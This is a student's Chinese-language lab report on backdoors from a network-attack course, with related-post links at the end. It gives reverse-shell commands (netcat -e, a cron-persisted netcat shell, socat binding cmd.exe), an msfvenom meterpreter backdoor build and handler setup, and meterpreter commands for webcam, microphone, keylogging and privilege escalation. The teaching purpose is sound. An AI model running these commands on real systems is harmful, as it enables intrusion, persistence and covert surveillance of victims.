20155334 曹翔 Exp2 后门原理与实践

20155334 曹翔 Exp2 后门原理与实践

不多废话直接上实验过程,本实验的所有端口都是5334。

一、实验过程





查询主机Windows和虚拟机kali的ip地址:



- Windows获得Linux Shell



- 使用ncat.exe程序监听本机的5334端口:



- 在Kali环境下,使用nc指令的-e选项反向连接Windows主机的5334端口:

- Windows下成功获得了一个Kali的shell,运行ls指令如下:

- 使用ncat.exe程序监听本机的5334端口:

- Linux获得Windows Shell



- 使用 nc 指令监听端口:



- 在Windows下,使用ncat.exe程序的-e选项项反向连接Kali主机的端口:



- Kali下可以看到Windows的命令提示,可以输入Windows命令:

- 使用 nc 指令监听端口:

- 使用nc传输数据





- Windows下监听端口:

- Kali下连接到Windows的端口:







- 建立连接之后,就可以传输数据了:

- Windows下监听端口:

- 使用ncat实现文件传输



- 如图所示,先在windows中打开监听,然后在linux系统中发送文件:



- 文件保存在

C:\Users\DELL\Desktop\ncat中:

- 如图所示,先在windows中打开监听,然后在linux系统中发送文件:

- 使用netcat获取主机操作Shell,cron启动



- 先在Windows系统下监听端口:



- 在Kali环境下用

crontab -e编辑定时任务,选择编辑器也只会用vim了呀:



- 在最后一行添加

N * * * * /bin/netcat 172.168.3.2 5334 -e /bin/sh,意思是在每个小时的第N分钟反向连接Windows主机的端口,就会启动cron。此处的我取N=48:

- 当时间到指定分钟,就已经获得了Kali的shell:

- 先在Windows系统下监听端口:









- 使用socat获取主机操作Shell, 任务计划启动(此处本人主机Win8.1系统出现问题,打开任务计划程序的时候显示

找不到远程电脑经过查询相关资料发现要将网络设置重置,为了防止出现以后上不了网的意外,就选择了新装win7的虚拟机,继续实验)- 在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器:

下载安装socat软件,在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数(可选)一栏填写

tcp-listen:5334 exec:cmd.exe,pty,stderr,作用是把cmd.exe绑定到端口5334,同时把cmd.exe的stderr重定向到stdout上:

创建完成之后,可以发现之前创建的任务已经开始运行:

此时,在Kali环境下输入指令

socat - tcp:172.168.3.2:5334,此时可以发现已经成功获得了一个cmd shell:

##### 很遗憾,截图没有 (:з」∠),我也很难过T_T

- 在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器:

重头戏来了:

- 使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



- 输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.111 LPORT=5334 -f exe > 5334_backdoor.exe生成后门程序5334_backdoor.exe:

- 通过nc指令将生成的后门程序传送到Windows主机上:



- 在Kali上使用



msfconsole指令进入msf控制台,MSF打开监听进程设置payload,设置反弹回连的IP和端口:

命令 作用 use exploit/multi/handler 进入handler模式 set payload windows/meterpreter/reverse_tcp 设置payload show options 查看当前信息状态 set LHOST 设置LHOST set LPORT 设置LPORT exploit MSF开始监听

- 设置完成后,执行监听:



- 打开Windows上的后门程序:

- 此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell:

- 输入指令



- 使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

| 命令 | 作用 |

|---|---|

| record_mic | 截获一段音频 |

| webcam_snap | 使用摄像头进行拍照 |

| webcam stream | 使用摄像头进行录像 |

| screenshot | 截屏 |

| keyscan_start | 开始记录下击键的过程 |

| keyscan_dump | 读取击键的记录 |

| getuid | 查看当前用户 |



| getsystem | 进行提权 |

想看使用摄像头拍的照片么?就不给你看,怕吓坏你······好吧,其实是我用的Win7虚拟机并没有使用电脑主机摄像头的驱动,所以就没有啦啦啦啦,

不过特别想看的话,诺,给你咯

不要怀疑,这就是我,嗯。

摄像头获取

二、实验中遇到的问题及解决

问题1:打开任务计划程序的时候显示找不到远程电脑

解决办法:应急办法选择了新装win7的虚拟机,后续解决办法将网络设置重置即可。

问题2:提权失败

解决办法:使用管理员权限运行windows里的,从kali传过去的后台程序5334_backdoor.exe。

三、问题回答:

例举你能想到的一个后门进入到你系统中的可能方式?

答:最常见的就是通过软件安装包的捆绑,此外还有以前学习信息安全技术基础时学到的将后台程序和文件一起制成压缩包,在解压的时候安装植入。例举你知道的后门如何启动起来(win及linux)的方式?

答:windows:启动任务计划程序、开机自启动、捆绑运行(这些360都能解决哎)linux:通过在cron中添加任务(目前就知道这一个,噗)。Meterpreter有哪些给你映像深刻的功能?

答:当然是获取摄像头啦,还有获取麦克风,这俩结合起来简直·····嗯······,喂喂,想啥呢??我说的可以当监控使用。如何发现自己有系统有没有被安装后门?

答:当然是360大法好啦,当然也不能总是依靠这些软件,还有别的方法,比如······腾讯电脑管家??

四、实验总结与体会

总的来说,这次实验带给我太多的感触和震撼,不得不说,这些后门软件的威力不容小觑,即使是最简单的,最低级的后门软件,都能实现这些看起很难实现,却的的确确发生的功能。很难想象在安全软件没有普及的时候,人们上网的风险有多高。这次实验让我更加的感谢360,要不是它首先免费·····额,应该是感谢老师,要不是您,我还不能够深刻的了解到这些后门程序的危害,我是认真的。

20155334 曹翔 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- Android 状态栏开发

又好久没写了...还是记个笔记吧.这次关于Android手机App状态栏的各种处理做一个笔记. 场景一:需要做全屏,不看到手机状态栏信息(手机电量,信号等) 这种需求一般用的比较多的地方是App的Sp ...

- Expo大作战(十八)--expo如何发布成独立应用程序,打包成apk或者ipa,发布到对应应用商店

简要:本系列文章讲会对expo进行全面的介绍,本人从2017年6月份接触expo以来,对expo的研究断断续续,一路走来将近10个月,废话不多说,接下来你看到内容,讲全部来与官网 我猜去全部机翻+个人 ...

- 【SPL标准库专题(7)】 Datastructures:SplHeap & SplMaxHeap & SplMinHeap

